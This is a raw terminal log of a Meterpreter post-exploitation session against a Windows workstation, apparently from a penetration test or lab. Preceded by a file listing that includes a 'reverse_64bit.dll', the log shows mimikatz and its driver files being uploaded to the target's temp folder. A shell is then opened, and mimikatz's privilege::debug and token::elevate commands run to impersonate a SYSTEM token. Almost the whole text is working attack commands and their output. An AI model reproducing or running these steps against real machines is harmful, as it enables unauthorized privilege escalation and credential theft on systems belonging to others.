 100644/rw-r--r--  8704   fil   2023-03-02 09:14:29 +0300  reverse_64bit.dll
100755/rwxr-xr-x  182    fil   2022-09-24 21:57:16 +0300  start_wmi.sh
meterpreter > cd %temp%
meterpreter > upload /ush/share/windows-resources/mimikatz/x64/mimikatz.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /ush/share/windows-resources/mimikatz/x64/mimikatz.exe
meterpreter > upload /usr/share/windows-resources//mimikatz/x64/mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter > upload /usr/share/windows-resources//mimikatz/x64/mimilib.dll
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimilib.dll -> mimilib.dll
[*] Uploaded 56.41 KiB of 56.41 KiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimilib.dll -> mimilib.dll
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimilib.dll -> mimilib.dll
meterpreter > upload /usr/share/windows-resources//mimikatz/x64/mimidrv.sys
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimidrv.sys -> mimidrv.sys
[*] Uploaded 36.34 KiB of 36.34 KiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimidrv.sys -> mimidrv.sys
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimidrv.sys -> mimidrv.sys
meterpreter > shell
Process 10032 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19045.2604]
(c) (Microsoft Corporation).
C:\Users\admin\AppData\Local\Temp>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\СИСТЕМА
632     {0;000003e7} 1 D 24207          NT AUTHORITY\СИСТЕМА    S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;001f764e} 3 F 3275046     A-WKS04\admin   S-1-5-21-652915099-4029917549-3002625439-1001   (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 3447725     NT AUTHORITY\СИСТЕМА    S-1-5-18        (04g,21p)       Impersonation (Delegation)